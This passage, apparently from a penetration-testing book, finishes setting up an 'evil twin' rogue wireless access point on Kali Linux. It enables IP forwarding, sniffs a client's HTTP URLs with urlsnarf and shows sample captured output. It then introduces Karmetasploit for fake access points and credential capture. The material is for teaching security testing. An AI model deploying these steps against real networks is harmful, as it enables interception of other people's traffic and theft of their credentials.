 7. Finally, enable IP forwarding using sysctl, which will enable packet
forwarding on our Kali Linux machine, allowing clients to access the internet
through the eth0 interface:
root@kali:~# sysctl -w net.ipv4.ip_forward=1
Now that we have our evil twin AP ready, we can test it by using a tool, such
as urlsnarf, which will output the URLs sniffed from HTTP traffic in the at0
interface:
root@kali:~# urlsnarf -i at0
urlsnarf: listening on at0 [tcp port 80 or port 8080 or port 3128]
10.0.0.100 - - [27/Jan/2018:12:22:52 -0500] "GET http://packtpub.com/ HTTP/1.1" - - "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.
36 Edge/16.16299"
10.0.0.100 - - [27/Jan/2018:12:23:19 -0500] "GET http://www.msftconnecttest.com/connecttest.txt HTTP/
1.1" - - "-" "Microsoft NCSI"
10.0.0.100 - - [27/Jan/2018:12:23:37 -0500] "GET http://cdn.content.prod.cms.msn.com/singletile/summa
ry/alias/experiencebyname/today?market=pt-PT&source=appxmanifest&tenant=amp&vertical=news HTTP/1.1" -
- "-" "Microsoft-WNS/10.0"
10.0.0.100 - - [27/Jan/2018:12:24:17 -0500] "GET http://tile-service.weather.microsoft.com/pt-PT/live
tile/preinstall?region=PT&appid=C98EA5B0842DBB9405BBF071E1DA76512D21FE36&FORM=Threshold HTTP/1.1" - -
"-" "Microsoft-WNS/10.0"
Configuring Karmetasploit
Dino Dai Zovi and Shane Macaulay, two security researchers, wrote a set of wireless
security tools developed as a PoC of a vulnerability and called it Karma. It was later
integrated with Metasploit and called Karmetasploit, which allows us to create fake access
points, capture passwords and dates, and conduct browser attacks against clients.
In the process of connecting to a wireless network, most of the operating systems often keep
the previous network's connections with them as the preferred networks list and send
continuous probes in search of these networks. Once the network is found, the system
automatically connects to the network.